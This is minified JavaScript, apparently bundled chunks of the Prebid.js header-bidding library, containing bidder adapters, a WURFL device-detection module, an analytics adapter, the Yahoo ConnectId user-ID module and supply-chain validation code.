(self.instBidChunk=self.instBidChunk||[]).push([[98506],{10734:(e,t,i)=>{var r=i(7873),n=i(91069),d=i(70433),s=i(57377),a=i(12938),o=i(74538),p=i(4122),c=i(59810);const l="greenbids",u=((0,a.vM)({bidderCode:l}),{code:l,gvlid:1232,supportedMediaTypes:["banner","video"],isBidRequestValid:function(e){return void 0!==e.params&&parseInt((0,n.getValue)(e.params,"placementId"))>0?((0,n.logInfo)("Greenbids bidder adapter valid bid request"),!0):((0,n.logError)("Greenbids bidder adapter requires placementId to be defined and a positive number"),!1)},buildRequests:function(e,t){const i=e.map((e=>{const t={};let i=(0,n.getValue)(e.params,"placementId");const r=(0,d.A)(e,"ortb2Imp.ext.gpid");var s;t.sizes=(s=e,(0,n.parseSizesInput)(s.sizes)),t.bidId=(0,n.getBidIdParameter)("bidId",e),t.bidderRequestId=(0,n.getBidIdParameter)("bidderRequestId",e),t.placementId=parseInt(i,10),t.adUnitCode=(0,n.getBidIdParameter)("adUnitCode",e),t.transactionId=e.ortb2Imp?.ext?.tid||"",r&&(t.gpid=r)})),r=window.top,s={referrer:(0,c.Ks)(t),pageReferrer:document.referrer,pageTitle:(0,c.wS)().slice(0,300),pageDescription:(0,c.Wt)().slice(0,300),networkBandwidth:(0,c.Bd)(window.navigator),timeToFirstByte:(0,p.v)(window),data:i,device:t?.ortb2?.device||{},deviceWidth:screen.width,deviceHeight:screen.height,devicePixelRatio:r.devicePixelRatio,screenOrientation:screen.orientation?.type,historyLength:(0,o.GA)(),viewportHeight:r.visualViewport?.height,viewportWidth:r.visualViewport?.width,prebid_version:"9.26.0"},a=e[0];a.schain&&(s.schain=a.schain),function(e,t){if(!t)return;let i="string"==typeof t.gppString,r=Array.isArray(t.applicableSections)&&t.applicableSections.every((e=>"number"==typeof e));e.gpp={consentString:i?t.gppString:"",applicableSectionIds:r?t.applicableSections:[]}}(s,t.gppConsent),function(e,t){if(!t)return;let i="boolean"==typeof t.gdprApplies,r="string"==typeof t.consentString,n=i?function(e,t){let i=g.GDPR_APPLIES_PUBLISHER;e?t&&!t.isServiceSpecific&&(i=g.GDPR_APPLIES_GLOBAL):i=g.GDPR_DOESNT_APPLY;return i}(t.gdprApplies,t.vendorData):g.CMP_NOT_FOUND_OR_ERROR;e.gdpr_iab={consent:r?t.consentString:"",status:n,apiVersion:t.apiVersion}}(s,t.gdprConsent),function(e,t){if(!t)return;e.us_privacy=t}(s,t.uspConsent);const l=(0,d.A)(a,"ortb2.device.sua");l&&(s.userAgentClientHints=l);const u=(0,d.A)(t,"ortb2.regs.ext.dsa");u&&(s.dsa=u);return{method:"POST",url:"https://hb.greenbids.ai",data:JSON.stringify(s)}},interpretResponse:function(e){return(e=e.body).responses?e.responses.map((e=>{const t={cpm:e.cpm,width:e.width,height:e.height,currency:e.currency,netRevenue:!0,size:e.size,ttl:e.ttl,meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},ad:e.ad,requestId:e.bidId,creativeId:e.creativeId,placementId:e.placementId};return e.dealId&&(t.dealId=e.dealId),e?.ext?.dsa&&(t.meta.dsa=e.ext.dsa),t})):[]}});(0,s.a$)(u);const g={GDPR_APPLIES_PUBLISHER:12,GDPR_APPLIES_GLOBAL:11,GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND_OR_ERROR:22};(0,r.E)("greenbidsBidAdapter")}},e=>{e.O(0,[26762,47639,73800,60802,51085],(()=>{return t=10734,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46550],{8702:(n,p,t)=>{function e(n,p,t){let e={};return n&&("boolean"==typeof n.gdprApplies&&(e.gdpr=Number(n.gdprApplies)),"string"==typeof n.consentString&&(e.gdpr_consent=n.consentString)),p&&(e.us_privacy=encodeURIComponent(p)),t?.gppString&&(e.gpp=t.gppString,e.gpp_sid=t.applicableSections?.toString()),e}t.d(p,{d:()=>e})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[9854],{21008:(e,t,i)=>{var r=i(7873),n=i(16833),o=i(68044),s=i(41580),a=i(91069),d=i(45569);const l="wurfl",c="https://prebid.wurflcloud.com",u=(0,a.prefixLog)("[WURFL RTD Submodule]"),_=new Set;const p=(e,t,i)=>{const r={};return t.forEach(((t,n)=>{i.includes(n)&&t in e&&(r[t]=e[t])})),r},m=(e,t)=>{const i={};return t.forEach(((t,r)=>{let n=e[t];"complete_device_name"==t&&(n=n.replace(/Apple (iP(hone|ad|od)).*/,"Apple iP$2")),i[t]=n})),"model_name"in e&&(i.model_name=e.model_name.replace(/(iP(hone|ad|od)).*/,"iP$2")),"brand_name"in e&&(i.brand_name=e.brand_name),i},f=(e,t,i)=>{const r={device:{ext:{}}},n=e.ortb2Fragments.global.device;h("make",i.brand_name,n,r),h("model",i.model_name,n,r),i.enrich_device&&(delete i.enrich_device,h("devicetype",function(e){if(e.is_mobile){if(!("is_phone"in e)||!("is_tablet"in e))return;return e.is_phone||e.is_tablet?1:6}if(e.is_full_desktop)return 2;if(e.is_connected_tv)return 3;if(e.is_phone)return 4;if(e.is_tablet)return 5;if(e.is_ott)return 7;return}(i),n,r),h("os",i.advertised_device_os,n,r),h("osv",i.advertised_device_os_version,n,r),h("hwv",i.model_name,n,r),h("h",i.resolution_height,n,r),h("w",i.resolution_width,n,r),h("ppi",i.pixel_density,n,r),h("pxratio",i.density_class,n,r),h("js",i.ajax_support_javascript,n,r)),r.device.ext.wurfl=i,(0,a.mergeDeep)(e.ortb2Fragments.bidder,{[t]:r})};function h(e,t,i,r){void 0===i?.[e]&&void 0!==t&&(r.device[e]=t)}const v={name:l,init:(e,t)=>(u.logMessage("initialized"),!0),getBidRequestData:(e,t,i,r)=>{const n=i.params?.altHost??null,o=i.params?.debug??!1,a=new Set;e.adUnits.forEach((e=>{e.bids.forEach((e=>{a.add(e.bidder)}))}));let h=c;n&&(h=n);const v=new URL(h);v.pathname="/wurfl.js",o&&v.searchParams.set("debug","true"),v.searchParams.set("mode","prebid"),u.logMessage("url",v.toString());try{(0,s.R)(v.toString(),d.zu,l,(()=>{u.logMessage("script injected"),window.WURFLPromises.complete.then((i=>{u.logMessage("received data",i),i.wurfl_pbjs?function(e,t,i){const r=i.wurfl_pbjs?.authorized_bidders??{},n=i.wurfl_pbjs?.caps??[];t.forEach((t=>{if(t in r){_.add(t);const o=p(i.WURFL,n,r[t]);return o.enrich_device=!0,void f(e,t,o)}const o=m(i.WURFL,i.wurfl_pbjs?.low_entropy_caps);f(e,t,o)}))}(e,a,i):u.logError("invalid WURFL.js for Prebid response"),t()}))}))}catch(e){u.logError(e),t()}},onAuctionEndEvent:function(e,t,i){const r=t.params?.altHost??null;let n=c;r&&(n=r);const s=new URL(n);if(s.pathname="/v1/prebid/stats",0===_.size)return;var a=JSON.stringify({bidders:[..._]});(0,o.Rz)(s.toString(),a)||(0,o.hd)(s.toString(),{method:"POST",body:a,mode:"no-cors",keepalive:!0})}};(0,n.bz)("realTimeData",v),(0,r.E)("wurflRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=21008,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47618],{34610:(e,i,t)=>{t.d(i,{m:()=>m});var d=t(99466),r=t(1e3),n=t(70433),s=t(91069),a=t(25825),b=t(11445),o=t(43272),p=t(63172);var c=t(43323);var f=t(7873);var g=t(71371);const l={[r.S3]:{extPrebid:{fn:function(e,i){(0,p.J)(e,"ext.prebid",(0,s.mergeDeep)({auctiontimestamp:i.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},e.ext?.prebid)),o.$W.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){(0,p.J)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,f.m)().version},e.ext?.prebid?.channel))}},extPrebidAliases:{fn:function(e,i,t){let{am:d=b.Ay}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(d.aliasRegistry[i.bidderCode]){const t=d.bidderRegistry[i.bidderCode];if(!t||!t.getSpec().skipPbsAliasing){(0,p.J)(e,`ext.prebid.aliases.${i.bidderCode}`,d.aliasRegistry[i.bidderCode]);const r=o.$W.getConfig(`gvlMapping.${i.bidderCode}`)||t?.getSpec?.().gvlid;r&&(0,p.J)(e,`ext.prebid.aliasgvlids.${i.bidderCode}`,r)}}}}},[r.Tb]:{params:{fn:c.W},adUnitCode:{fn:function(e,i){const t=i.adUnitCode;t&&(0,p.J)(e,"ext.prebid.adunitcode",t)}}},[r.WR]:{mediaType:{fn:a.o,priority:99},videoCache:{fn:function(e,i){if(e.mediaType===g.G_){let{cacheId:t,url:d}=(0,n.A)(i,"ext.prebid.cache.vastXml")||{};if(!t||!d){const{hb_uuid:e,hb_cache_host:r,hb_cache_path:s}=(0,n.A)(i,"ext.prebid.targeting")||{};e&&r&&s&&(t=e,d=`https://${r}${s}?uuid=${e}`)}t&&d&&Object.assign(e,{videoCacheKey:t,vastUrl:d})}},priority:-10},bidderCode:{fn(e,i,t){e.bidderCode=t.seatbid.seat,e.adapterCode=(0,n.A)(i,"ext.prebid.meta.adaptercode")||t.bidRequest?.bidder||e.bidderCode}},pbsBidId:{fn(e,i){const t=(0,n.A)(i,"ext.prebid.bidid");(0,s.isStr)(t)&&(e.pbsBidId=t)}},adserverTargeting:{fn(e,i){const t=(0,n.A)(i,"ext.prebid.targeting");(0,s.isPlainObject)(t)&&(e.adserverTargeting=t)}},extPrebidMeta:{fn(e,i){e.meta=(0,s.mergeDeep)({},(0,n.A)(i,"ext.prebid.meta"),e.meta)}},pbsWurl:{fn(e,i){const t=(0,n.A)(i,"ext.prebid.events.win");(0,s.isStr)(t)&&(e.pbsWurl=t)}}},[r.Cf]:{serverSideStats:{fn(e,i,t){Object.entries({errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"}).forEach((e=>{let[d,r]=e;const s=(0,n.A)(i,`ext.${d}.${t.bidderRequest.bidderCode}`);s&&(t.bidderRequest[r]=s,t.bidRequests.forEach((e=>e[r]=s)))}))}}}};var u=t(89766);const m=(0,s.memoize)((()=>(0,d.U)((0,u.T)(),l,(0,r.yB)(r.e4))))},25825:(e,i,t)=>{t.d(i,{o:()=>s,s:()=>n});var d=t(71371),r=t(75561);const n={[d.D4]:"banner",[d.s6]:"native",[d.G_]:"video"};function s(e,i,t){let s=t.mediaType;s||(s=r.X.hasOwnProperty(i.mtype)?r.X[i.mtype]:i.ext?.prebid?.type,n.hasOwnProperty(s)||(s=d.D4)),e.mediaType=s}},43323:(e,i,t)=>{t.d(i,{W:()=>r});var d=t(63172);function r(e,i){let t=i.params;t&&(0,d.J)(e,`ext.prebid.bidder.${i.bidder}`,t)}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47118],{42355:(r,e,n)=>{n.d(e,{$d:()=>p,Ct:()=>g,Hg:()=>d,QJ:()=>c,S3:()=>u,v6:()=>m});var o=n(91069);const t="[Nexverse warn]: ",i="[Nexverse error]: ",s="[Nexverse info]: ",a="user_nexverse";function u(){const r=navigator.userAgent;if(/iPhone/i.test(r))return"iPhone";if(/iPad/i.test(r))return"iPad";if(/Android/i.test(r)){const e=r.match(/Android.*;\s([a-zA-Z0-9\s]+)\sBuild/);return e?e[1].trim():"Unknown Android Device"}return/Windows Phone/i.test(r)?"Windows Phone":/Macintosh/i.test(r)?"Mac":/Linux/i.test(r)?"Linux":/Windows/i.test(r)?"Windows PC":""}function d(r,e){const{uid:n,pubId:o,pubEpid:t}=e.params,i=e.isDebug;let s=`${r}?uid=${encodeURIComponent(n)}&pub_id=${encodeURIComponent(o)}&pub_epid=${encodeURIComponent(t)}`;return i&&(s=`${s}&test=1`),s}function p(r){const e=!!(r.params&&r.params.uid&&r.params.uid.trim()&&r.params.pubId&&r.params.pubId.trim()&&r.params.pubEpid&&r.params.pubEpid.trim());return e||(0,o.logError)(`${i} Missing required bid parameters.`),e}function c(r){try{return JSON.parse(r).native}catch(r){return g("error","Error parsing native response: ",r),(0,o.logError)(`${i} Error parsing native response: `,r),{}}}function g(r){const e={error:i,warning:t,info:s};for(var n=arguments.length,a=new Array(n>1?n-1:0),u=1;u<n;u++)a[u-1]=arguments[u];const d=a.map((r=>r instanceof Error?`${r.name}: ${r.message}`:r)).join(" "),p=`${e[r]||s} ${d}${"info"===r?".":""}`;({error:o.logError,warning:o.logWarn,info:o.logInfo}[r]||o.logInfo)(p)}const m=r=>{let e=r.getCookie(a);e||(e=(0,o.generateUUID)());try{const n=864e5,o=new Date(Date.now()+n);r.setCookie(a,e,o.toUTCString())}catch(r){g("error",`Failed to set UID cookie: ${r.message}`)}return e}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4755],{86809:(e,s,t)=>{var n=t(7873),r=t(57377),i=t(71371),d=t(89766),o=t(91069);const u=(0,d.A)({context:{mediaType:i.D4,netRevenue:!0,ttl:300,currency:"USD"},request(e,s,t,n){const r=e(s,t,n);return(0,o.mergeDeep)(r,{ext:{prebid:{adapterVersion:"1.0"}}}),r}}),a={code:"responsiveads",gvlid:1189,supportedMediaTypes:[i.D4],isBidRequestValid:function(e){return!!e.params},buildRequests:function(e,s){if((0,o.isSafeFrameWindow)())return null;if(!(0,o.canAccessWindowTop)())return null;return{method:"POST",url:"https://ve60c4xzl9.execute-api.us-east-1.amazonaws.com/prod/prebidjs",data:u.toORTB({bidRequests:e,bidderRequest:s}),options:{contentType:"application/json",withCredentials:!1},bidderRequest:s}},interpretResponse:function(e,s){return u.fromORTB({response:e.body,request:s.data}).bids},onBidWon:e=>{(0,o.logMessage)("onBidWon",e)}};(0,r.a$)(a),(0,n.E)("responsiveAdsBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return s=86809,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92525],{72943:(e,t,n)=>{var i=n(7873),a=n(91069),d=n(68044),r=n(88910),s=n(11445),o=n(12938),c=n(78969),u=n(45569);const m=(0,o.vM)({moduleType:u.Tn,moduleName:"asteriobidpbm"}),l="https://endpt.prebidmanager.com/endpoint",p="Asteriobid PBM Analytics";let b=(0,d.g4)(0);var g=1,I=null,T=(0,a.generateUUID)(),v=0,y=0;let f;var h=!1;const C=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"];var q=window,R=document,D=R.documentElement,E=R.getElementsByTagName("body")[0],A=q&&q.innerWidth||D&&D.clientWidth||E&&E.clientWidth,_=q&&q.innerHeight||D&&D.clientHeight||E&&E.clientHeight,w={eventType:"pageView",userAgent:window.navigator.userAgent,timestamp:Date.now(),timezoneOffset:(new Date).getTimezoneOffset(),language:window.navigator.language,vendor:window.navigator.vendor,screenWidth:A,screenHeight:_},U=[w];let S=Object.assign((0,r.Ay)({url:l,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:n}=e;!function(e,t){t=t?(0,a.hasNonSerializableProperty)(t)?t:(0,a.deepClone)(t):{};const n={};switch(e){case c.qY.AUCTION_INIT:n.auctionId=t.auctionId,n.timeout=t.timeout,n.eventType=t.eventType,n.adUnits=t.adUnits&&t.adUnits.map(Y),n.bidderRequests=t.bidderRequests&&t.bidderRequests.map(z),v=n.timestamp,y=n.timeout;break;case c.qY.AUCTION_END:n.auctionId=t.auctionId,n.end=t.end,n.start=t.start,n.adUnitCodes=t.adUnitCodes,n.bidsReceived=t.bidsReceived&&t.bidsReceived.map(B),n.start=v,n.end=Date.now();break;case c.qY.BID_ADJUSTMENT:break;case c.qY.BID_TIMEOUT:n.bidders=t&&t.map?t.map(B):t,n.duration=y;break;case c.qY.BID_REQUESTED:n.auctionId=t.auctionId,n.bidderCode=t.bidderCode,n.doneCbCallCount=t.doneCbCallCount,n.start=t.start,n.bidderRequestId=t.bidderRequestId,n.bids=t.bids&&t.bids.map(B),n.auctionStart=t.auctionStart,n.timeout=t.timeout;break;case c.qY.BID_RESPONSE:n.bidderCode=t.bidderCode,n.width=t.width,n.height=t.height,n.adId=t.adId,n.mediaType=t.mediaType,n.cpm=t.cpm,n.currency=t.currency,n.requestId=t.requestId,n.adUnitCode=t.adUnitCode,n.auctionId=t.auctionId,n.timeToRespond=t.timeToRespond,n.responseTimestamp=t.responseTimestamp,n.requestTimestamp=t.requestTimestamp,n.netRevenue=t.netRevenue,n.size=t.size,n.adserverTargeting=t.adserverTargeting;break;case c.qY.BID_WON:n.auctionId=t.auctionId,n.adId=t.adId,n.adserverTargeting=t.adserverTargeting,n.adUnitCode=t.adUnitCode,n.bidderCode=t.bidderCode,n.height=t.height,n.mediaType=t.mediaType,n.netRevenue=t.netRevenue,n.cpm=t.cpm,n.requestTimestamp=t.requestTimestamp,n.responseTimestamp=t.responseTimestamp,n.size=t.size,n.width=t.width,n.currency=t.currency,n.bidder=t.bidder;break;case c.qY.BIDDER_DONE:n.auctionId=t.auctionId,n.auctionStart=t.auctionStart,n.bidderCode=t.bidderCode,n.bidderRequestId=t.bidderRequestId,n.bids=t.bids&&t.bids.map(B),n.doneCbCallCount=t.doneCbCallCount,n.start=t.start,n.timeout=t.timeout,n.tid=t.tid,n.src=t.src;break;case c.qY.SET_TARGETING:case c.qY.REQUEST_BIDS:case c.qY.ADD_AD_UNITS:break;case c.qY.AD_RENDER_FAILED:n.bid=t.bid,n.message=t.message,n.reason=t.reason;break;default:return}n.eventType=e,n.timestamp=n.timestamp||Date.now(),i=n,U.push(i),(0,a.logInfo)(`${p} Event ${i.eventType}:`,i),i.eventType===c.qY.AUCTION_END&&k();var i}(t,n)}});function N(){let e=!1,t={};try{C.forEach((function(n){let i=(0,a.getParameterByName)(n);""!==i&&(e=!0),t[n]=i})),!1===e?C.forEach((function(e){let n=m.getDataFromLocalStorage(`pm_${e}`);n&&0!==n.length&&(t[e]=n)})):C.forEach((function(e){m.setDataInLocalStorage(`pm_${e}`,t[e])}))}catch(e){(0,a.logError)(`${p} Error`,e),t.error_utm=1}return t}function O(){const e={domain:window.location.hostname};return document.referrer&&(e.referrerDomain=(0,a.parseUrl)(document.referrer).hostname),e}function k(){if(h&&U.length>1){var e={pageViewId:T,ver:g,bundleId:I.bundleId,events:U,utmTags:N(),pageInfo:O()};"version"in I&&(e.version=I.version),"tcf_compliant"in I&&(e.tcf_compliant=I.tcf_compliant),"sampling"in I&&(e.sampling=I.sampling),b(I.url,(()=>(0,a.logInfo)(`${p} sent events batch`)),g+":"+JSON.stringify(e),{contentType:"text/plain",method:"POST",withCredentials:!0}),U=[w]}}function Y(e){if(!e)return e;const t={};return t.code=e.code,t.sizes=e.sizes,t}function B(e){if(!e)return e;const t={};return t.auctionId=e.auctionId,t.bidder=e.bidder,t.bidderRequestId=e.bidderRequestId,t.bidId=e.bidId,t.crumbs=e.crumbs,t.cpm=e.cpm,t.currency=e.currency,t.mediaTypes=e.mediaTypes,t.sizes=e.sizes,t.transactionId=e.transactionId,t.adUnitCode=e.adUnitCode,t.bidRequestsCount=e.bidRequestsCount,t.serverResponseTimeMs=e.serverResponseTimeMs,t}function z(e){if(!e)return e;const t={};return t.auctionId=e.auctionId,t.auctionStart=e.auctionStart,t.bidderRequestId=e.bidderRequestId,t.bidderCode=e.bidderCode,t.bids=e.bids&&e.bids.map(B),t}S.originEnableAnalytics=S.enableAnalytics,S.enableAnalytics=function(e){(I=e.options||{}).url=I.url||l,I.sampling=I.sampling||1,0===Math.floor(Math.random()*I.sampling)?(h=!0,f=setInterval(k,1e3)):(0,a.logInfo)(`${p} isn't enabled because of sampling`),S.originEnableAnalytics(e)},S.originDisableAnalytics=S.disableAnalytics,S.disableAnalytics=function(){h&&(k(),clearInterval(f),S.originDisableAnalytics())},s.Ay.registerAnalyticsAdapter({adapter:S,code:"prebidmanager"}),S.getOptions=function(){return I},S.flush=k;(0,i.E)("AsteriobidPbmAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=72943,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[19147],{29495:(e,n,r)=>{function i(e){return e?.ortb2?.ext?.prebid?.adServerCurrency}r.d(n,{b:()=>i})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[34527],{98825:(e,t,n)=>{var o=n(7873),r=n(68044),i=n(16833),a=n(15901),c=n(27934),s=n(12938),l=n(91069),d=n(16916),u=n(45569);const p="connectId",g=31536e6,f=12096e5,h="__PIXEL_ID__",m=`https://ups.analytics.yahoo.com/ups/${h}/fed`,S=["pixelId","he","puid"],y=["yahoo.com","aol.com","aol.ca","aol.de","aol.co.uk","engadget.com","techcrunch.com","autoblog.com"],O=(0,s.vM)({moduleType:u.fW,moduleName:p});function E(e){const t=Date.now()+g;O.cookiesAreEnabled()&&I(p,JSON.stringify(e),new Date(t),k()),O.localStorageIsEnabled()&&O.setDataInLocalStorage(p,JSON.stringify(e))}function I(e,t,n,o){const r=o.split(".");for(let o=0;o<r.length;++o){const i=r.slice(r.length-o-1,r.length).join(".");try{O.setCookie(e,t,n.toUTCString(),null,"."+i);const o=O.getCookie(e);if(o&&o===t)break}catch(e){}}}function b(){if(O.localStorageIsEnabled()){let e=O.getDataFromLocalStorage(p);if(e){try{e=JSON.parse(e)}catch(e){(0,l.logError)(`${p} module: error while reading the local storage data.`)}return(0,l.isPlainObject)(e)&&e.__expires&&e.__expires<=Date.now()?(O.removeDataFromLocalStorage(p),null):e}}return null}function D(e){if(function(){let e=(0,c.EN)().ref;if(e){e=(0,l.parseUrl)(e).hostname;const t=e.split(".");e=t.slice(t.length-2,t.length).join(".")}return y.indexOf(e)>=0}())return!0;if((0,l.isPlainObject)(e)&&e.lastSynced){const t=e.ttl||f;return e.lastSynced+t<=Date.now()}return!1}function v(){let e=function(){if(O.cookiesAreEnabled())try{return JSON.parse(O.getCookie(p))}catch{}return null}();return e||(e=b(),e&&!D(e)&&function(){if(!O.cookiesAreEnabled())return;const e=b(),t=Date.now()+g;I(p,JSON.stringify(e),new Date(t),k())}()),e}function k(){return(0,l.parseUrl)((0,c.EN)().page).hostname}const w={name:p,gvlid:25,decode(e){if(!w.userHasOptedOut())return(0,l.isPlainObject)(e)&&(e.connectId||e.connectid)?{connectId:e.connectId||e.connectid}:void 0},getId(e,t){if(w.userHasOptedOut())return;const n=e.params||{};if(!n||void 0===n.pixelId&&void 0===n.endpoint)return void(0,l.logError)(`${p} module: configuration requires the 'pixelId'.`);const o=v();let r=D(o);if(o&&((0,l.isPlainObject)(o)&&o.puid&&o.lastUsed&&!n.puid&&o.lastUsed+2592e6<=Date.now()&&(delete o.puid,r=!0),(n.he&&n.he!==o.he||n.puid&&n.puid!==o.puid)&&(r=!0),!r))return o.lastUsed=Date.now(),E(o),{id:o};const i=d.t6.getConsentData()||"",s={v:"1","1p":(0,a.mK)([1,"1",!0],n["1p"])?"1":"0",gdpr:w.isEUConsentRequired(t)?"1":"0",gdpr_consent:w.isEUConsentRequired(t)?t.consentString:"",us_privacy:i},u=d.ad.getConsentData();u&&(s.gpp=`${u.gppString?u.gppString:""}`,Array.isArray(u.applicableSections)&&(s.gpp_sid=u.applicableSections.join(",")));let g=(0,c.EN)().topmostLocation;"string"==typeof g&&(s.url=g.split("?")[0]),S.forEach((e=>{void 0!==n[e]&&(s[e]=n[e])}));const y=n.he||o?.he;y&&(s.he=y),!s.puid&&o?.puid&&(s.puid=o.puid);const O={callback:function(e){const t={success:t=>{let o;if(t)try{if(o=JSON.parse(t),(0,l.isPlainObject)(o)&&Object.keys(o).length>0&&(o.connectId||o.connectid)){if(o.he=n.he,o.puid=n.puid||o.puid,o.lastSynced=Date.now(),o.lastUsed=Date.now(),(0,l.isNumber)(o.ttl)){let e=60*o.ttl*60*1e3;e>f&&(e=f),o.ttl=e}E(o)}else(0,l.logError)(`${p} module: UPS response returned an invalid payload ${t}`)}catch(e){(0,l.logError)(e)}e(o)},error:t=>{(0,l.logError)(`${p} module: ID fetch encountered an error`,t),e()}},o=m.replace(h,n.pixelId);let r=`${n.endpoint||o}?${(0,l.formatQS)(s)}`;w.getAjaxFn()(r,t,null,{method:"GET",withCredentials:!0})}};return r&&o&&(O.id=o),O},isEUConsentRequired:e=>!!e?.gdprApplies,userHasOptedOut(){try{return!O.localStorageIsEnabled()||"1"===O.getDataFromLocalStorage("connectIdOptOut")}catch{return!1}},getAjaxFn:()=>r.RD,eids:{connectId:{source:"yahoo.com",atype:3}}};(0,i.bz)("userId",w),(0,o.E)("connectIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=98825,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[91940],{43486:(s,e,d)=>{var i=d(7873),t=d(57377),p=d(71371),r=d(75674);const a={code:"playdigo",gvlid:1302,supportedMediaTypes:[p.D4,p.G_,p.s6],isBidRequestValid:(0,r.$d)(),buildRequests:(0,r.rz)("https://server.playdigo.com/pbjs"),interpretResponse:r.xO,getUserSyncs:(0,r.yY)("https://cs.playdigo.com")};(0,t.a$)(a),(0,i.E)("playdigoBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=43486,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[44982],{29906:(e,t,i)=>{function l(e,t){let i=[];for(let l=0;l<Math.ceil(e.length/t);l++){let n=l*t,s=n+t;i.push(e.slice(n,s))}return i}i.d(t,{i:()=>l})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[69270],{29416:(i,t,s)=>{var e=s(7873),n=s(57377),d=s(71371),r=s(12938),a=s(42986);const l="twistdigital",p="1.0.0",c=(0,r.vM)({bidderCode:l});const o=(0,a.lE)((function(){return`https://${arguments.length>0&&void 0!==arguments[0]?arguments[0]:"exchange"}.twist.win`}),null,c,l,p,!0),u=(0,a.Lp)(l,!0),g=(0,a.EE)({iframeSyncUrl:"https://sync.twist.win/api/sync/iframe",imageSyncUrl:"https://sync.twist.win/api/sync/image"}),h={code:l,version:p,gvlid:1292,supportedMediaTypes:[d.D4,d.G_],isBidRequestValid:a.$d,buildRequests:o,interpretResponse:u,getUserSyncs:g,onBidWon:a.bH};(0,n.a$)(h),(0,e.E)("twistDigitalBidAdapter")}},i=>{i.O(0,[44982,85946,60802,51085],(()=>{return t=29416,i(i.s=t);var t}));i.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[51085],{34595:(d,s,e)=>{e.d(s,{G:()=>i});const i='(()=>{"use strict";window.render=function({ad:d,adUrl:e,width:i,height:r},{mkFrame:n},o){if(!d&&!e)throw{reason:"noAd",message:"Missing ad markup or URL"};{const s=o.document,t={width:i,height:r};e&&!d?t.src=e:t.srcdoc=d,s.body.appendChild(n(s,t))}}})();'}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[21315],{46130:(s,n,t)=>{t.d(n,{K:()=>h});const h="https://csr.onet.pl"}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[11613],{91473:(n,i,e)=>{var s=e(7873),o=e(43272),t=e(11445),r=e(91069),a=e(70433),c=e(63172),h=e(1e3);const d="Invalid schain object found: ",f=" should be a string",l=" should be an Integer",u=" should be an object",g=" should be an Array",b={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},p=[];function m(n,i){let e=b.STRICT;if(function(n){return!(void 0===n||!(0,r.isPlainObject)(n)&&((0,r.logError)(d+"the following schain config will not be used as schain is not an object.",n),1))}(n)){if((0,r.isStr)(n.validation)&&-1!=p.indexOf(n.validation)&&(e=n.validation),e===b.OFF)return n.config;if(function(n,i){let e="Detected something wrong within an schain config:",s="";function o(n){s+="\n"+n}function t(){!0===i?(0,r.logError)(e,n,s):(0,r.logWarn)(e,n,s)}if(!(0,r.isPlainObject)(n)&&(o("schain.config"+u),t(),i))return!1;if((0,r.isNumber)(n.complete)&&(0,r.isInteger)(n.complete)||o("schain.config.complete"+l),(0,r.isStr)(n.ver)||o("schain.config.ver"+f),n.hasOwnProperty("ext")&&((0,r.isPlainObject)(n.ext)||o("schain.config.ext"+u)),(0,r.isArray)(n.nodes))n.nodes.forEach(((n,i)=>{(0,r.isStr)(n.asi)||o(`schain.config.nodes[${i}].asi`+f),(0,r.isStr)(n.sid)||o(`schain.config.nodes[${i}].sid`+f),(0,r.isNumber)(n.hp)&&(0,r.isInteger)(n.hp)||o(`schain.config.nodes[${i}].hp`+l),n.hasOwnProperty("rid")&&((0,r.isStr)(n.rid)||o(`schain.config.nodes[${i}].rid`+f)),n.hasOwnProperty("name")&&((0,r.isStr)(n.name)||o(`schain.config.nodes[${i}].name`+f)),n.hasOwnProperty("domain")&&((0,r.isStr)(n.domain)||o(`schain.config.nodes[${i}].domain`+f)),n.hasOwnProperty("ext")&&((0,r.isPlainObject)(n.ext)||o(`schain.config.nodes[${i}].ext`+u))}));else if(o("schain.config.nodes"+g),t(),i)return!1;return!(s.length>0&&(t(),i))}(n.config,!(e!==b.STRICT)))return n.config;(0,r.logError)(d+`due to the 'strict' validation setting, this schain config will not be passed to bidder '${i}'.  See above error for details.`)}return null}function O(n,i){const e=o.$W.getConfig("schain"),s=o.$W.getBidderConfig();i.forEach((n=>{let i=n.bidderCode,o=function(n){return s[n]&&s[n].schain||e}(i);n.bids.forEach((n=>{let e=m(o,i);e&&(n.schain=(0,r.deepClone)(e))}))})),n(i)}(0,r._each)(b,(n=>p.push(n))),t.Ay.makeBidRequests.after(O),(0,h.pS)({type:h.S3,name:"sourceExtSchain",fn:function(n,i,e){if(!(0,a.A)(n,"source.ext.schain")){const i=(0,a.A)(e,"bidRequests.0.schain");i&&(0,c.J)(n,"source.ext.schain",i)}}}),(0,s.E)("schain")}},n=>{n.O(0,[60802,51085],(()=>{return i=91473,n(n.s=i);var i}));n.O()}]);
